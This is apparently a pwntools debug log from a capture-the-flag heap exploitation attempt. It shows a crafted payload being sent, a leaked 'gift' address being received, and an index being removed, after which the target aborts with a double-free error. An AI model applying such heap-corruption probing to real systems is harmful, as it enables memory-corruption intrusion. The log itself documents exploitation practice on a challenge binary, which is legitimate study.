 b'now you can write something\n'
[DEBUG] Sent 0x10 bytes:
00000000  00 00 00 00  00 00 00 00  20 04 00 00  00 00 00 00  |····|····| ··
·|····|
00000010
[DEBUG] Received 0x33 bytes:
b'OK!\n'
b'gift :0x5575193d9e60\n'
b'1. add\n'
b'2. remove\n'
b'choice > '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x10 bytes:
b'input the index\n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
[DEBUG] Received 0x22 bytes:
b'double free or corruption (!prev)\n'
double free or corruption (!prev)
[*] Got EOF while reading in interactive
$